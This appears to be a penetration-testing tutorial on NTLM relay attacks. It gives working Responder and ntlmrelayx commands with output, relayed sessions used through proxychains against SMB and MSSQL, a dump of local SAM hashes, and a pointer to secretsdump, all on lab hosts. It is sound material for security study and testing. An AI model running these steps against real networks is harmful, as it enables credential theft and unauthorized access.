Relay Attacks
For more detailed information see: https://www.secureauth.com/blog/playing-with-relayed-credentials/
Instead of trying to crack the hashes, we can instead relay the hashes to specific machines/services that accept NTLM authentication and potentially gain access. This can be done over multiple services using ntlmrelayx.py.
Each service can be specified as service://host, for example smb://10.0.0.1. Or all://host can be used to test all services.
- SMB/SMB2
- LDAP
- MS-SQL
- IMAP/IMAPS
- HTTP/HTTPs
- SMTP
This image, taken from the link above, shows how ntlmrelayx will operate setup as one-shot or SOCKS. Using the -socks option will allow a SOCKS proxy to maintain all the sessions started and each can be connected to individually. Where as with the one-shot, only one connection will be made and it will not continue.

How SOCKS mode works:
- Socks Server - This holds all the sessions and maintains them with a keepalive, which is bound to the particular protocol being used.
- Socks Relay Plugin - Since the relay is holding multiple connections, we need to trick the SOCKS client that an actual authentication is happening, when it is not since the session is already established. The SOCKS Server will need to know the client server along with the username when connecting to a session.
In order to relay hashes to ntlmrelayx, Responder needs to be set up. Some protocols may need to be turned off in Responder, at /user/share/responder/Responder.conf. EX: for SMB relay, SMB and HTTP need to be turned off.
kali@kali-[~]$sudo responder -I eth0 -rdw -v
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Note that SMB signing must be disabled on hosts for this to work
Setting up responder as noted before this will listen for a poison responses
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.133.147 for name test.local
[*] [LLMNR] Poisoned answer sent to 192.168.133.147 for name test
[*] [MDNS] Poisoned answer sent to 192.168.133.147 for name test.local
[*] [LLMNR] Poisoned answer sent to 192.168.133.147 for name test
[*] [MDNS] Poisoned answer sent to 192.168.133.147 for name test.local
[*] [LLMNR] Poisoned answer sent to 192.168.133.147 for name test
ntlmrelayx is then used to relay the hashes to a system or list of systems (-t or -tf)
kali@kali-[~]$sudo ntlmrelayx.py -tf target.txt -smb2support
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from HACKME/ADMINISTRATOR@192.168.133.147 controlled, attacking target smb://192.168.133.145
[*] Authenticating against smb://192.168.133.145 as HACKME/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-4: Connection from HACKME/ADMINISTRATOR@192.168.133.147 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] HTTPD: Received connection from 192.168.133.147, attacking target smb://192.168.133.145
[*] Target system bootKey: 0x10f8f9195120811573d223cfdf3b03cb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ee64f2f200a907144e32a382a5fd887b:::
localadmin:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[*] Done dumping SAM hashes for host: 192.168.133.145
Responder is setup the same way
ntlmrelayx is setup using the -socks option
# ./ntlmrelayx.py -tf /tmp/targets.txt -socks -smb2support
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] IMAP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>
If hashes are sent to ntlmrelayx and connections are successful, a reponse like such will be shown
[*] Authenticating against smb://192.168.48.38 as VULNERABLE\normaluser3 SUCCEED
[*] SOCKS: Adding VULNERABLE/NORMALUSER3@192.168.48.38(445) to active SOCKS connection. Enjoy
Typing socks into the ntlmrelayx prompt will show active connections
ntlmrelayx> socks
Protocol Target Username Port
-------- -------------- ------------------------ ----
SMB 192.168.48.38 VULNERABLE/NORMALUSER3 445
MSSQL 192.168.48.230 VULNERABLE/ADMINISTRATOR 1433
MSSQL 192.168.48.230 CONTOSO/NORMALUSER1 1433
SMB 192.168.48.230 VULNERABLE/ADMINISTRATOR 445
SMB 192.168.48.230 CONTOSO/NORMALUSER1 445
SMTP 192.168.48.224 VULNERABLE/NORMALUSER3 25
SMTP 192.168.48.224 CONTOSO/NORMALUSER1 25
IMAP 192.168.48.224 CONTOSO/NORMALUSER1 143
Ensure proxychains is setup to use port 1080
[ProxyList]
socks4 192.168.48.1 1080
Connect to an availabe SMB session
proxychains smbclient //192.168.48.230/Users -U contoso/normaluser1
ProxyChains-3.1 (http://proxychains.sf.net)
WARNING: The "syslog" option is deprecated
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
Enter CONTOSO\normaluser1's password:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Thu Dec 7 19:07:54 2017
.. DR 0 Thu Dec 7 19:07:54 2017
Default DHR 0 Tue Jul 14 03:08:44 2009
desktop.ini AHS 174 Tue Jul 14 00:59:33 2009
normaluser1 D 0 Wed Nov 29 14:14:50 2017
Public DR 0 Tue Jul 14 00:59:33 2009
5216767 blocks of size 4096. 609944 blocks available
smb: \>
Some important notes:
- The right domain and username pair that matches the output from socks command must be used here.
- When asked for a password, enter anything. The SOCKS connection will fake the login process and tunnel the already active session
proxychains ./mssqlclient.py contoso/normaluser1@192.168.48.230 -windows-auth
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
Password:
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:1433-<><>-OK
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN7-A\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN7-A\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 19136)
[!] Press help for extra shell commands
SQL> select @@servername
If admin access is gained, secretsdump.py can be used
proxychains ./secretsdump.py vulnerable/Administrator@192.168.48.230